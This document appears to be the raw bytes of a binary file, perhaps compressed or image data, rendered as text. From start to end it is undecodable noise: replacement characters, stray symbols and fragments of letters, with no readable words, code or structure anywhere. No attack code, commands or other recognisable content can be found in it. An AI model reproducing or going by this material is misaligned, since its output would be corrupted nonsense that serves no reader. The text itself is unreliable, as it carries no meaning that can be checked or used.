�)p� m�W鎮�����ۅU�XP7����|�3�T���'o��ûW��>AE&+@(�M��8Rz~���ĐN�=��{�SQV�d�E�H�*ocpo�p> ����$a�Q��}�q� �qȷ=\�����g�^<���L}��1iXrB��8�J&AK��){���)0��ӽ�Gٷ�������ʭ`�i�%��ۅ�1��A�w;���1���d��MUUuIJ�}1P���[�6f7GQ���\����U�k�@��>o�����Q�L;"E~��<����W]`���٬���v�蚧 �DN��Wֈ߶�������&�����d�t� ��vO	����6� ��� M��zc�����ϩ�5����EO/��0��/���3����	p�ͷFx�wA"��<j,z�w�2�cP*�^����ȱa�:P�K�T�m0����6�I ����#鐻���Ib{�N�ܓs��I�1ƞ�5K�U
�
Ӥ�@������cS�'�ŭ&��/�r�45Q㶉��ĢMR,ʟ���s+Z�א�-ȁ�F���S��Z�$���w+��������V�����ܺ���O#��& �;)6Ak(���<��Ң�ۯ�T��-��T�N� �=��O߄m.�w��W�ʭrw7�퉶�Ka �|�TF�r�ߨ�6�=��1��v�/؝D,?���E{�,C�.ۨ��� ӂ���O�p���?^��2����&��Ay
nD�"l�w�9
JVӛ�����|�0�$)"؆RU�����U���KK�S~�XU��|-9R�We�]�N�IR���cJ�-ԲI���9��uң�S��������'���YHX�s��~��T&���k `�lE�g}��z���T6�$ ӿ{y�)�����Z��� N�"C�_��4�jܙ3�%:���.Bځ`�$������m������
��WO��v�U3��/$d�ʀv�b	��ޛ��|֧)�n]5Q�P�9���U��k���e�5Y>R��8\��ǃ�֧m1��5>�E �}'��Wy x�2�l=#�ӹ�y(s��C�ma�LN/� 2��w�+Z�`�iE�C��)'�WN�k~d��̇���q�C���*"�U��v�F�=	�����$Ipwu���6����NiT��1b��oe^�G�'|]9GO�Z��P��7ca��۳7r};p0����m�B��w$����_ٜ���p1Yf&�<m�#l�bR�l����O�����YX����z� |4UլL���7���n�����&�o�c�'~�'~�{��ψWPн5S��7�غ�O:���6<HT!�wۿ�����_�N�u���=�Ga߷�����q$p�������偯M��-N, ��?F��s�\D��_��okqm����
�~�)^,7>�|���C,���G�n�n�q㏠���#�q��z���:ۢx�9�e�s�b:m��z��c�ɛ3	X���fG�yMN�f�|��j��Թ8��ح�3."\��#��p���W9��D�#���Y
��3nU����cqlZ~Ц��ꬕi�y��8��[kH���O�H�e�6�bf��j�.ynCu�Xαg�T���a�����Ki�F�o��2�T��r�eW��Ɖ�Vp�O�9֏�&S���#u���^�l��M�@dO����F�����F]EE��7KlK(=�f��t�ET��[C1�#i<B��g���&�,Aa���,����./�Fn%���=��*%���А�죨�?Q <����r�GoT{(����Q�VM�|���ֽ�qy�����?�cKS������q}�o�1,��ӊ���RdU�Z�u���0�ܶ�>ێ���Aѹ���i_���oϿ��L���P�W�X������?�k��b8:�]Z���A��[�>�J��m)6P�R��T����6�������6��A���λ�����b����G� i�W���j*ǃ[�{B��i�:ǧ��v�����n�;''I���6%A�����_�>[��N��P�G�N���3�2����2�|&"I��@۳[�p�����:��3I喭ٮ�L�����l{�,9�:{���U�6N�D�\�2��;�H]sIS���B���w�,�겭p/ԟ�lX52��yM�tow���89�P����BCctl~���?~��>��	���q�j�)?�BZ��J�TJ{���~���l[��C���;�@���5L�
};>�%$��@'�p;�Ԓ,|����1ՏT�I��� �)�r��sa�n�+Wr=8�(Z� �7Ϸ�K���Э�\��ؖ�qSЪ�3��� �����94��� O���� �m���:gc!�mn� 5�L5c�c����`b�h"ML��0�Zq�K�u)IPZ�V6۠+p{l{�+%��d&7����6�m��Ü
�Ą�"H-�؋������|	��`�{����5��	�sX�&M�mCe�}��J�s[N�}*������l<��(��.����8�l�+�4��P��	+��#���'�uV_.���#�<���n�|�(�� n� xx�$b �c�H�DR0{I���A��Ӵ�H�mi�!diD��e*{u̠�
&;%�(}m�	��J��_J\�IH�xdy�vY�k -��~,�uuT�-=j8�C�y�:�����v;`��4�4P�5���OH*䑰��焲H\S����0�����_��6"�p����= �v{~��� �s�l%��?���|"��S��Hv�Os�����z�t��X�%&-{����<��������'�����mgbw����v��
]�� }� ���-���w�`ݶ�w� 1������69 >`X#�m䨮2zTU�J緍���2ȯ���adr!#�c������}JpF�(�@(w?r��c�p�9��O���䘀"���}�u�1�D�>��P�;���w� 1��),�<Ǜ�����ښ�˫��?�߯�ϟ;����=?8�a��[Z޷������Q�;)��>�'���`�Pߋ����ǚ,�5�X��)	�6������ᷪ�?��9�Q��q�h�p�%����6&��e��ޅu;�N�vۋ�l���s�����{Ko�L��a�����ǧ����t^IU@��+�1�7�-2�ߦ��m�.n�H�HQؤ��ς;�yjT@���aϼbS����Q4"k��ة;�M��8>1k��L��#������n��{l|��U51\����1zCR� �P�m����qf�@S��?PmKe���	m������=R���'�����w�,=.���c��O�o�O�� �ߏ������������b�Qn0�-~���wR�<��߸>{�M�a��;�{��=��R@�R�'m��;))n���{p��7ǃ;����mq��t�3*�:�bN����a`��Aߤ��I�*e$�����^
�Vxdeau#��v86����T�������Y	�{�pv<m�e��F	1�����T�L�g9��e+\u��;w
2RP�Uܼ�RT	*Ce;���f����}+��ݚ��k\��/Ɩ;v'�h~������G�9r��*�E�#���79/���-|Zv��v�j5SyΘ\Td)��]��KRPԗXRc���OC���!
]I
;�ބ�3L�(�L�7�JV{k��T6�F�$\q��Z�6Jl�(�*�w�Z&FK�m�;��0�pq)h���٥T"|��+�^[k+!�Kr����=Ed�ܕ�߆�\�|��$}@�������a�a�8J�)kpn���ػ��lT�� �2jw%'c��IQ � �����YbU<��]Z���ʫa���o�ŏb��r
�ĥ����6��ÄCm]����Yl�G�\���RV�d��;�Wa��|� ۃ|=��o��G���r{|qW��j�8�9f�<�H�$�'���dt6����T�8WKM<P�7��{v�O��������}���_�0�&4(t��� ��k.R�ۉRw�/���!�'�hpǜV��R�b����l�� ~8p��c&�����;�J�T�?Q�Vw�F�$� {���1;<�o�� <r4���m��o��Xg]͌�]BR�$�L(uzJ��G��ҞP�Lf�V���Z��)Q���{�k����&ð��r@����=�(;�����5r�ˣ���ʯ��̚��C��+�%�++�ۦ#KQ>R:�XBT��P�)�B��5c]�n�=��_��N �M�
��>�	۶�݈������qLF,JJ}0���%@y<� �c~��,���7�ؚ��ACIi���'p|+Ƿ�>x�yy��턌��I�����=ρ��}��~E�Yf"ǜ&y��1�HeJ�F�[$$w� �*���n.G<
2�]�>D��q��)c�v=��~� �e�cW��x¡)V��l!%��߱�w=�����J�'s��J֐��o\$�a��A��Fݼ~�Äi�?[�_[zv:z�6A���w܁���o�-��a����Ee�T�R	*^��?qܑ�� �Z]�_������买q���y����AyM����!)'��+N�}�ÖY;EWJA�+ß�؟d�TR�a��a�G��즠dU����{'�i	%	ye{$ ��x��k����_;�t ���o����ib�:�3���rj ^�_��z_nx��E�V0�WT�T���wQ��$�]MA*��Oj�v��6�/�o��l4U_2���<�:w�
� ��;��TQ��n�*�*���	�������B����u>�RzP���7=����Q��B迳����W05� G ��p{�tʖ:�ja�ZR��Iă�!!��﷒q����j�\��I'�bg��E�1��嵁�q�%�FЕ�#I%^7W�����j�� �||Ɩ��O�؎���е�s�c���ۿ��X�/?���|���y�'����<�D�>�ܑ�m��� m��\ѕ*9<�-���߱�� ~ݷ��[ N��`��m��tHZU�R��������)yd֭_�|݌�L�܄��av��(r^1�FB�܃q\ĩ@<�m������a}c�Ve�/�)��U��vh���R7b��}��M�ٟ۲IȂR�<]��Q��K�IL�xnA�'Lr�L��=A��^8�_Hd\ca�!���1[�9�/�O�[��m)C��pul���9�NOM��u
����rmh��;}��~���l�,�2�Ҙz�tgRnC2�o����X�I��Z�Ԋ
���S�+c�[��Wo'ooӊ��m"����\�)7��CQB�#@��	>7 v۶��,��RF�i6�-�?�>�\5[_)��m����{! 'rI��p��np��L�ɷ��9�jb�mS��&�"5hm��;4bV��6����U3��ٽ�߉&QM���׷1��3� 3�.>Z����h���s=�q������ȴZ�O�(��it��\#r@;$��q��{�⶯]31�[aEp�E�d�� <H�M��)r[�'�o}�F�`?_���qX(��?&�Vv7Q����8�f��˿�D�>����I3+ݏW��P�~b���(�U�\DihI�9��9O�BvA_6]"
����9]@��.���ġ:��Đ�����f��}l.$��/a��q��7ŕ`ؒ+Zml��N݉#��۾� �~� �������e�-="AIZB�;Ǒ��� /�
P_�0�,�^�a��`�vi ��>?n��e��B��y�@�ԵwY%*�����ǽ{��S��)��t�zU���6;����;��o|�u_���JzSi
B��u�N��?�������prDI��={a���;v'�x�����%���&�;��cX��	H$�cվ��ہ�p�#�H%��a�w=���$�)*	� � ���Apǔ�����/6&��5���������]�;�������R'm������1!���"�.M��a�cS�H��p�Im1�h�7=.%=���߿YU��Ae:�s���,b��� ���˰�c����w�y#X�E��ɔ|���%N:�!(OYةD�3 ��'�ܹ��R�Yo�`��6 nx�����_M��e�E�PM]�S�kiU�� ��$[���^Y�܋ǚ��P��NKq$��g�=(I���Gn��ә��RP�J����W�.X��6��$7��Yd�)�m�?hE� ��>B�=��c2��5an4�o�$�����]�?�ᦃ=�|%!O?�m�oF.\���;v���
zmZ��ʂ5rԙoώ���������7߷g�2���l��{�a_O�H��(�g�����c�[iZ�����T]1�[GQH��w���c4��Xb;w���s�;1�V_� ~_��8�h-�Pv;����ǿo�D�$ƿ___?� �:|��"�d���n�}���?��S~0�Up�x<��������<{���x<�#jr5v��J�_��?��m��O��Z�s{_���`I gf3Pځ۩!D{���n�^6#lV�Cq~ޘ54�
2���BKL6��t�Ե#�e@yPA3��SʩrS���X�:c$t�M�F�|M��\�)=s������p�#H��d��҄��d�`j3����P=��1�N5�KNdɲ�{�0���'�� ��ߌu%�4?���6��1#���bЕ>{����7�m���o�ʆ�d���������/-d$#�s��G����  &ֵ��A�@Xb���Ԩ���
D������ԑ���y����L�B�s���>�ؓ�BIc<���;�s'o�?��y>h�XzK�"B�X�Zv��wJ�v�<O��2�<�l�5�O����jENiQXTQyZ�.��o������ ���"�qכg� ��K[ΡJ:K�p��m%�I!��.o���5�V������p�YL�O@����u���ph�����A����.,q��2�T�2C�� %נ
U��<�C��H�Ь!f������q���7^A���8�%�o9��`��;��nn,ӗ)���!D2J�4�HKM�� %����)N�B[	BBR :��ry� ?_���Qŕ������.����kn����w���߃�R��%v#�}=ؑ�6�6	H�`O}��#ۅ�mnJ��|fzK,�u(w�����o~gD'G9۶�L������$��xn��9i$v���H�Ϟ���(���'Ǿ�o��[S���P�{	+_N�������ɶ� ��|��ӱG�w���xQ+;���
����D�"$��۫#r|�� .դ�>=���ݶk?�l���<�)𞔨�(m�bHܫ�{��o��<S�Jjb�w �o����fy��P'!s�]�p�i�GPI $ux�Ý�H!A�;����ߏ=���/�Z8�i��������5�Z��I��.��%�Z�GR�R�=��ŵ�6�̕5$ �ҽͽߞ��<�SP���b��-Ů?�<bV�����fM����/XUղ����O���m-F}�-Kd�E%,��=CY_�V�xo�EeC�X���۾�e�e!�5J�F�f���ԍϼ�þ�lr�Xf�تG����jھ�TC��n�Ȋ�JeI�а�ݴ��p:���⥘�~鷥��f��.���tpw��"��m"޻�8 uOQZ�n&ۡ�T��x��q�����vK`}� ���)��*��ks�k� ,G��<�~0a���^���W�\VNa��Pĩ��u{�J��H�V����f��P(rt�E��ca܀?����E��g��S)� �w��S�E ���=���F��@�� .(	N�m�/�_��N���%HT�@��2=P>�I!G������8Ѐ.�{�愭����߈r�J�%j�b�JF��|p����b��������]eN�z{�;���{�c)~�w�|< D�)��I���lAB|;y���px�aL*Wn�t��@d�<���#s����{��	^m�?__���Vef��g-��m�6�ӌ#+�/����h,��Z�H�BdX�=sD���u�<��k�UT4⪿0���IQ,��Ǣ�:���^^�R����RQ=\,ΊYcm��}��:�� ��W��Z� P��`WH�I�Ǭ`Ͳp���`)�םn?[��S����T{f���jb����a����\x��O��.YH�4�� X"������x��s��pzf�m(q&3,�)-��* !d ��}��q���o�ı���۾��WI��� ~�?�9]�xT
2��+Wu�~C��v8���`A�@U��������� �[U�t���z�%D��`�{��?���ۧ(m|hV�$����Ķ��)�&���F_�������)/1SH�T�[�Y�-2���J���Zm�T��<��$-n�@��|��g��l.�vT{��x������C�H �����������K��r�*��/�
�Ÿ�Y�*���J*�e��R� ��X�� 6�p�S�(�$BSFf�"fť�1�G�MŮ;��qk�:���ZYTHۆ�m �6���A��ME-}	܄����{���A�m\}}v�:[�~F':�M��'�l�J����?^[*Ͷ�����|��R��� H�˅q�y
��_��u((P%*ߤ����F�� ^<H��A&�nG�sQ#p;�{��߸�g�~���lj>c�Y�)!$�w?�}�op�N���g���m�����w�;�6�o߃� �6���@���|h)���A ��${�o�pj�v }|0f4\����$~����o� C�'��>�ع�7���.�rX�ے�IBU��ǹ������q��ᅔ�7��E��<UO3��������L!ԩK�*;)G��ӅB�:F��I����~=���M�	$H-
�߷�>�s}��}����=��;�3e��Џ�:^���?��WJ;���qp�yU?O�&�����H�[e�F��(�j��sT�����0����X۰�I Fz�D�']IMV� ]�AkF�m�!H>��?� 	I v��?~�^��ή���=4�13�ʽ�G�c|)�̒,��-˩�~m:F�Tjb	.�{"m��x]�71����3"źnh�lN[�⾦[(S�u���sm�OJ�����o�L�:�rʊ���^JV,P�b�s��@�7���~��sj
):j��+�(qRb`�@Y��CO|B�ymօ���m1�%H/��rf��{�Tu+}�w�`��z=\,4���Ԉ�{�s�)�}�{J�Q��(j>����5������,�x�1�d'�N��-�'m�))>�����'ϲl��60�\�?JuwG��yMTZu�^;{Ņ�b�����Pv�M)�!�s���W�Bvt�� ������-�R�+]a@~d���[���l��+%S>�8�7�@"������!���#�);��b6����qM8܆�YS�v�����mIѼ��~-�{��	p3!�H�ф�
r�-%�wإM���m��;�ޙ'Q幵2=$�`muY�'��	e� ��7���o6�j�ڹ�����!%X;w��p���R[�\���[�t7%�M]C���C`t��|o*.�q���،�9Qv� |���\���ݦ��sM��nF�h^��@{�[W�1�x�<��Q�ǲo���J���F���Y�_t�FJf��-4��A �PG#Ë[�G�%�G����lr������<(���M���Z�o�W1Y;Pש�x.�W}kq�5�	�!ij5SlD�vߘS�������t�?�rji�V?wU�����Io� ��b��}��O��aO� �"j_�]1\�:�ߋ���_)���<�����ПI��H�^ ��LY��q��0��7�{k����J�� ��8���?�t~��rod��0�jV����&��!P�>��o����)ac��>;C��jlz�%K���}\v�F�����'���0������5EC����F?�3���ň�:h�����#EDP�q|L0i��/�m���O�H� �o�>�yJ3.�^����H�f'����s��p���-����n��y�{�T(ێ��\������1K�IDw�4Hak[�P$'p��đ��	�߳�*��\�7a��l=�~-H,6O�=��3��U79�d�� D��[B]}�ya���J�!n)�6��[�m��jJM��93��t��{��7�ܒv M���K�)r��)<M �v {��9$������,O��G,m:Y��N���^�*��_��i%�.VO[i�<��"�(����][�1����<�:��� �����痪��t2���.��	���]�����r�ޢꤗ�U,��j*�����ￒ�6�u=�P��Ŷ�m#�,'�l�����Bv@J@ $�6 qD�dRM�O7�y	
�L���B�6�#��a�q�x�moߌ4�M��č����$��q��G��
�bT��4��_�EHKh	�;v'��yOn;3�AF���1�Oq��| WV�#rO�'s��߼�Npf�ð��8C�)~w��{�����I��Q��&<_���	D�*�}�b{y�v�/��V)��.@��a
E��Ll����[����6Ђ������.�s�D�m_�#r^�C� N���pr�������;w#͆�C�F����WҀOuw���������x6؁�{�_�BҲ��~� N����e6�CN�N� ��烂yu��}��>���q(��רeE{�rO��c��t������ b���N���"�&�H}�T[m�%
'���� 7�{v����k^tt�[�nێ��:�1\���)�W���Ȉ��Ŷ� ����m�5�*�3�q��c�Gf�louhEuZ�^��~�XB�J��▯p_R�I��I��M$GÉ@7`v�Gfb6�Xv8��'��:O&��3�Q[S�J��)�:'u@m{X��q��}GU��]�"!FDU�c�R�^�] �?l�����Ae�t����PBV�R�Q���(3TL�j�K�w� ^".P�3���p�ʩf�%뎡�ACM-m�+]��m Q��S���Q=�f5}��/(��2�ۊ�M[���vl��Q�:���T�7�B��#x�S�KCS��Y�� JT�P��W�vr	��plfW����*�S3D����W
lUXn��J���OV�X���=BҊ���}�#��~߷���{m}���*�e����݀OZq6d����{�:��IZJv��;�-~�̤�є���_���<�����R�Z�{��x����n���k�2�[zL�&-!>qҔ��������s�kj+��*]��� <7d9]6Y��KL�#�F��ܒǟ�.���L�)AA���:�a�n{w�%) ���?�0'���7Q0�A׍WӜC;���;�̭�z�$����d��?]&.��fC���fl
���%2��XĮK�`{$��~���Z�F�4���-��U<a~�vF���+,l�"��~�:���:ҲJ`�^uM-,��G*,�0��<�,wrI����C�����Y{��^��ӫ�+a��5����y�/	�+�
�����P\8��MD��"$'f��/osU�%'K��5����%d�ؑ���<��Ф��>ĺ>�QS���}����JZ̠�k��. �W}%zf>�uFB�$ ��m�)+;�� ی��js�K� __�{�Rď�6�ǿ���8��� 	߲�����sp���p6�c����Ŋ��U���~�b?O��*�ap{���RB	c��_���Be6$!#�HI���\��}~xY]�nA���8C��H�4����GV���y��)�"�G�ߖ(i_*����ÙXRl�4	2����}��ڻ l����A��ۇ�xݑfU�cם�?���Q�K#+����mp/ܑ�~�{�"�U��f�_D�J8� �[�t4�ғ���jJB 'u��A@���Ef!� {���[װÕ~EO�TUNC��;@7�/��m�O~����?���ቱW��	�Ic8����T���MV���|�5�'���"L�M�rnU���ϭh2�92l�[i�![��mỆ��6gH���0�[^gΨjs�ݳ	&]/��	�dR
���p|���
tω�MEf$H��Ge��6\u���C,�_���}A����n8�V�Բ�t�w�����O{��l[B����ޛ�u���	?O~���ߧ	��&�a!,�oo�������]�('��@�y��8.I5�����~�'��c��'���ߧ	��k5�1�Lk�0���(�ۨ�����8�� Ł�d��c	����![v�ׂ�Iqv����#�al��
�`zO��ܟ=�3K0U��7�і[^�� ��;�Ȓ�XI)#�ev#}����E��,ޞ���FZ�a�n}Ut��Q�����ab[�87�@v��w��t��DC�)�oФ��a��#�����`�@�a��U5N<�hvB[	��R���=[Ϟ��65�6�9'��t|�2h[�@9��Y̽��´�K����A�B�~/��~����JiV�)cv�jP��$J[,�;/��N:o��u�<�u��jSf�v����+`��ʨ�z�)�l�;�Pc��j���*y�VDc��"n_���gI�}B�����)f���v��ϣr��ץA�i^�B�*/�I�yL����+H2�m����;�[���ߒ8EҴ��͟g�*s�n�c���q\yu��e>�
���I{~�I��T��C������ÇGQ9$(X)���6�PF���L�����RbRutTԦ�/��Yn$��f���B��?����jpdsu4�U�[�0�� F�{�af����>��X�������ь�+f� ;��%�q�Uu*uc�_[N
(ͳ	҅����tn:��n'VgT��Se�ǖ,��41*��܏��\lt2턕��9ı�c���(��Y]Ԉ���5�{_��5����3�!)*�V�#m�	�?׎#�e�G�~��j<�LB���>��NԬ��H��lS����t�#�}�~�����{�>;�'YQ�� v}zg���B��@V� N�{% m�?ˋ'%�1}�;v�w�G;�?�S%�~}�Xb�9g�n�������"����Е) �#o��n�q�g�T����� .�M���vţajATfҲ�@eKu*=�bBO����� ~/��I!I�c��fsE�9�M����q^��qW�@�f�|�U�EM̜u���)_�92T�%hM���M����B�j�F�r��"JF���`<�1߀H��'�>e��T� ��kVj�z�j�b�s��;��$t��Ԍa�Q�D�����D�H�1��p�|՝��gI����+%�}���$�	-+lc��:�:x�­���m�*�cpWR\X���+ij�*���Ut�J�(ةg.�~��sŶ� ��1���5!I@WHq?�t��q@����=���-ԧaviI�m������)����� ��s��I*�w v���UD�L�X��[��v�WD��A ��}�Q
�s��prRTJڜ���9ji�����c~=��rMl}���Z�V���� ����۷����&G,���&� ���g0ƛ������ �k1��0#����֙=	��-ϫ���>��s�t<�.��{nt�w������Sי~Z��2�,�� '���d��D�z\�f;=�%n�&?RYi(�����))V��sۋ6�ٵL��)ɰ
�s���a��]�Jէ�[�|� ����ɗ,W��d���;�� ᑰ��FV,� ��}o\PT��q�7�6��2]j��� Q)j�����b�d��(e��V�Ѭ��@
����eT������W�9��R/��E��5�M�Y����T�GJخ(B�iJJ��J6OZ���	�Ϲ?���MlY˞O�� ΋]\K}[}USQ[o�w	 ��������=;���as)�k0�N�N���?���� ��o��V�����t�� nBU��7}�m\��`���zm��p��v?�����ӄϪF������Jy����^�����W}����8����q�����y7Q��@m������?~ 6k���������퐤��J(OJ�������Y�I��|)���n�]���Y�]S}e`nU� ���>���������nX�ł��n�	�~�Ѿ��?��8)I���(X��ɁXy��px�"�n��}Q**`������A����$�LQ����sÕ%�2Z�hc{_�v6T�*=	��H�ZI��˶��;���~�����+=r��'Oe���0����R��^�~��g&*m��� ��ԗAW��LY��V�

D>��A�xq�<Fa�\.���X���HR��ꛪ��u����#G�]���]>�F����&���$Z�9�c��VN9.�q���꒍�ZCM��љgy�n�-mA�cQ 	i{�$#_r��b�|G�P_�!�:��K;��K9�a�����1ȑӹa��t���w���\ �؂-r;}[	���w7���a%)S�m!	=҄����}�ߏA�9�c�F�l/}�}��!� J@�����G��p I�r.?��냇�J�n	���\Ư����O^���a]@�w��C;*���} �ߖ%�,&IC?
/���!k�j�����}O��b6]�O`?�oK�)MB�T|����d�t�ԩso}�����`=c#~��E9����ܝ���w�� QŔr姧�P�)^ج�=�\�D6� ｎ� �.�@���]�oF##�[����w;�>ݶ���x�"ڞ� ��?��S�Q�i��œi�v�5��Ԧ�S�_@Q�`�����,�b�J�x������:���K��]�ﳋ�O<��2Y%��⺗������9�W���L!W�����+b|�2��3���L��3����P��Mnʊn\F&����'1�(3*�k���i�,����ĳsv>���:�>:7�9
�4׮gp�\�
�emFW�&�Ҳ��Ft��9���P�7���K���:f��[���G���C�$e�X*�F�{�v��y���`0nSJrY�FW��P;[W�"��Ѽ�P>��ؖ,������TI���d+n��.��w�����|@#���tS,`��؏��L\Mb�� H�U����M�8�򯇆��۟�sG=��OCwzo������[5�����v����'GQY����0�� �UͰ����=an.������`f�y�!W���Ed -�1����I!IR��I>����'9��e�� ����� �  �����f~��b��3��� ����ܫ�np.�/��bº�Z`Z&W�w "6�o��.'9�� f	cK�-;��"��wv�x�=Nu�� ��e*��}����qȆ�T-��]�[mn����|���qe����$�O�I�eO�w��T,5�l-�����-�6�5MnnI� ���C뎘>_ix��W6|�i�3�r(r]�[-�-�*d2������*".�m��1�+!#�Ү-�5/�#�ne�f�T��U+�D�Id6�7�����6#E�'�m�^FM���� ����P�� �~F�;��Ǳ�FMme�e�q%���!�
��NC�La.E�R����~�=l����;�]�-���c��\G�S��d:RH���Юj|�}z��C�=�Rd�A�F�Q3~Ϊ!��,wIА̖����E�\ia�c��I����Gy I����)�F�%�4��b�c��Jq�����Y�e�W6_�QɗVBw�U*�}�̤����_�PfԱ�e�q���đ0e�n�8*�\F��m)RT��;�?�����y���� {k��\�R��˰��m�8��@��uy�w؂v����s+��m�o� ~1���7>U���v���N�o(�k�LM����9�j�mk|������m�|A%��߶=��}7#n0ոʙa�t���H=Jq܍� ]��(E�<ߧ��`��gaqa���}�b�Hm��߰Q~����㚘�[�v�pZu,pҗt�O�����=���n���~�)s���/�`�����X�5Y�L�}������[�%M��Xј@;�&K�%5� �J~��(ZWE�ZFs`�K3EQr��Ý&YSR�T��O {�; ;�k`[��<�HI�㿀�����5L�>�)�z�42�Jv���Z���͊6|����Ua���(����H.��T���3��/���T�� >U>�9�;o�
�!�Ot���C��q�K`7k�e/�7�� �[N�<��I$B�j�#�(笩�A?�L�Q�cwӹf�����l2Wf���A��<{�Q@�"!4�������6� [p�BX�H�+T�������1�u�)$n H�o��x1A[!�)v���.G-��iJ�V7�dlH�6'~�b��bRֿ�-�D�>[JH]��;����'U�#���q�6֣���O�%	t��t%*�v$��s���eR�knO��暕�
�m�������!�S�(J��*Ou�pO�?����+����1��kv�ߜJ��,�#��.ާn��j�p����⫥R(���V� �ˍ�Y2�@��ͧs��K��Q�4�r�-�� �ձaR�+��J�붌�� |���C�B#����6��<B�J�Q�����ɿ��:���O� �f[�����Q�v��<f|�R�������E�Ji#��[b�ŋ`qېqk�;n���(��>�~Hv�툝Qh�?>��b��d@��l�ݤY@�Ɗ���0�})B�@T�r��-�؂r��<"��Tk2n�����Ѱ��n8�
�c;�X���\%��@�7R��}����>����,�C��!m� '����5�l��-:3�]\hsP���s�lb�6�;��G�q 쮇A n8L�|���eW�܅u�G#Z��߱�R�T�o�6?�k����=$w�� ����$E�؃���"V-]���6		B��)�N��=�;�����z�d�!Tn0ʷ�[�+y5�u5��O����
���6�"]�����G��b;n��︆�m�-kJA<9Q�MT��RD�55�q�<��B�"�,��B��I&�`�"Dfv�m�'m�'�����>6z#�ڑ#(���.k��R�;C�WS�4�J�z��Y�W�J.א2^�0lm݂�B�T�:��~ƿӏ�='P�ī.|�d��t�"�Tt�T��5C�kq�B���"^0Df�^�Y��Ð�_����'���ɭ̓u:��G1A"K�r���[��ӻ�$շ7�L~��т��V�l�\jx�E��s�;���ݶ��� �#�[��J����1� ��qܦ|Q>?47Iˏ1�vm�Bm�E�壖�q��/$�a�Y�(6��a�R�m�F��㌹ҾOA"�&2|6�����ea���-F6�R^H k ���������*�� �w�XN5��I��l�eKn��'M}�����ZG]%�vW��*��Iݵ���z���^���[�Q%Y[�r�,����) ���o�J�2<�6������u[\g���J��3����ٕ��X:˥�&��4��ŭ%.5T�>���R�Qn�{�� �e-�����Bz\e�k׾ϳN��7�nORւ�V�� ��7� ��TkN��|��i��(sze�5)k�=儝䄞Oތ��p�n��Q^�ۓ��Jܓ��W��F�>��8�����ay+KW^��+ߠ���xZ4�׾X�s��[e������}cp�������8寱���	�m���+|�n���t$m��];bv� _~8ю�� _���b�(�g��s�`1�f��?'t�T��mh�a��T�K���+!=1�sbv;plTS�}��۷�D�T{ـ��&SQSi����Q�'o�sűH�y��7��#�}{�S�~�Aa[W��K�H)L�W�v�q�x4�j���܀b}�D��>-�<r��o$��Q�6A�;���pQ��s)��-V�"Ind)9C1��2Р�^ư8�.)M�oN\�X�N�H��m������|Mp�Ii\����b9D��A�Z��GO"!��TǮ�߹�>�<)���	2�u'��+�½�TI;��w�8D!m:�ݏ��b5$�#��8��	[i��؄�� ���1![nw��%�f8^e>��"PI;�ݾ�� ^@���V��'����a�z�KO-$����� _���G�������Wec����3�f�]�$u��܂��v2Jݸ�o����K���|�(d�9R^Z_�S[�'~݇s��<yɌW�x�&�bEOL�
7'����l�=1㾔����	R��N�c������_��#Zu��ascslU?0���-�<���	��G�?W�Ź�9;<��-�+��"�Q��KM)�,H�������-Ũ��@�$��?���A���[��n�+e�rU��n� \�ݤ���D�Z���E�݆ޢ|�����ˑ�,���z2A'R���Ŝ��㎍t��������	��[��'r~�e�� ,��<�j��x�c���pwi̝��EĄ������|{{�^�M����j��:y�b�\bVk�bs5t��-+�A]�$W�[�L�!�Fr�w��'���&Im��Zia*]-K��mEZG��CK,<jd!*Yݜ��3�ً�I~ة1�h�Y�y�J��O;�^ǵ����׶���n�ƽj��ۭ���A��
�mC��lz�K��
z:^X�%�*y,D�ڐ�Im���j<�U�H� bC�(i��x�Z��ŗ�@�I,���$�Q08ER��N��qc���m��&��evr#�v� �Vվ.����,�qQJ�nCq���un:]qI�-��9�gk%4�,�!���_\h���B�Yt,����F{�8]x�8Q������;[�����$o��v��Y$��G(��S� 7;��*��m��"T�Cls渴�k�Ķ�4�ݕ!�V�2�v��!��f}hmJ�ܳ0���r���J���qE�wv6
�w�I� bk	3�7'���p9���73��d��i��Geo���N�Vy���V��3�z=�#����8�O�e�s#�cd��T
��a���Ŀ��OбRu7WL��Uʥ��	jz@�G [OQ��e����E��мרd��i�8�o�{i`ʽ��7v��;��� �I��>�i'+��)3��\��w�5�p%��ʝ̕�)Z�ПH�AH=@�4�YvN�8��`t��o];�q�!U0�4e�J�~���{�Ͽ��|^r���+�3�����!0o�g�$F��u�E��et4w����b]&�Eem����{$)L�4����	 X�oUk0� �oC�4��2¾#�ƒ���$ߟv"{��?Ç�I�������l�7֪uȶw��t������kc��VQN�����5�"�կ��;*Ĥ���.+z]}���YBW���O�crGݷ=�~{`էbJY/�cc������)��~K� ���˫�/��j~�b�
c��YET8��i����dm�>���ᨈ�1%�4O��^Eh���-4U M�ʻ0�[����# ��(�f�v#q{��7�������4ܷs�������+��;��U�S�D�e�CR�/��KCZk��֎������[Sa-�%�eEl5^mH*i��C#�P�	�ҭ�#\X�C!֊�j9������Ҷ��O,�����<H��d,���C��v�y�7m3.�Ÿ���J���腙%�Ԇ�;G�K�l�!>��L>���F��fu�,�e��9؋�LI����' J�iB��՝�*���YVe�u	��v��*ܘo}[���n.b,U �-[�����k:[*K�$m��]C~�|���Dy�����t������X��N�e�f�,#.���+Q_i9vUg]GZ��nu�v��B�}��d����2̵� ٘���aa�0ѝgY7O��6̣��fͻ[�6����ekMK�ER���
:yO�?�k����V,�q��(�/3�*�~C����'QԽ�C�N�C�F����A��ݍ�\�i$����[��Z��Y��\�.QE��J/y�#�B�w=���v���Xr���B�V�o��1�f�2ny��S��YERM�c���y��U*���\�L6ӹ-Fdl$��_$��$��T�M�'�`
M�U��H���wg䓈�G�N��������S
6U�NHQ{�XF��o,���ԞR9��uS+S
���)�zh�_C�Y�Lk<V�.!Ԯ=�d��B��w���á��r��Zi�gA*��饬}J�廾Y����9�UZ1��y<6�����6#��;\y��f�m-���g"Ŕ�n������R6�"ڰ��>S� �|2��� ,�O{�Y�LJ����RBL�x_{2`��X+{���Ⱥ�"�xe5�I�]�q�xǫFw+� �B�� 6a��H*F��p	��=���-�au� ���ܟ��3)HV�H؀|���ǿn��������x�=��䵺�╸�~�$x۷~� ����������iF�Ϧ#����>ʖB�;}����ex<$gҶ_�y'�M��+pFÿ����v�ߩ�(X=�RJ� q����DDiPv��*8�؁�� �w�|�����Ŕ��m���y n�uT�I�=�!�(��j����_,���6�2� �>��=��� ��� �ē)ˋK+������	kj�8�74���;_wlUF�eK�-���\sa�� N� ������X �Zޟ�(��μf1ـ�w�q���󠸥n�:���>w�����}��
